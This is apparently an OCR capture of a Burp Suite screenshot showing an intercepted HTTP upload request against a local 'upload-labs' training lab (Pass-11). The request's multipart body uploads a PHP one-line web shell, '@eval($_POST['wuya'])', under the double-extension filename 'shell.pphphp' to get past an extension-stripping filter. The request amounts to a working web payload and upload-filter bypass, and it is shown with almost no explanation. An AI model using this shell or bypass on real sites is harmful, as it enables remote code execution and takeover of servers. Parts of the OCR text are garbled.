 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wuya
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-11/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 Content-Length: 405
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiTLVw3DTewS7nyZm
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/upload-labs/Pass-11/index.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryiTLVw3DTewS7nyZm
23 Content-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
24 Content-Type: application/octet-stream
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundaryiTLVw3DTewS7nyZm
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundaryiTLVw3DTewS7nyZm--
36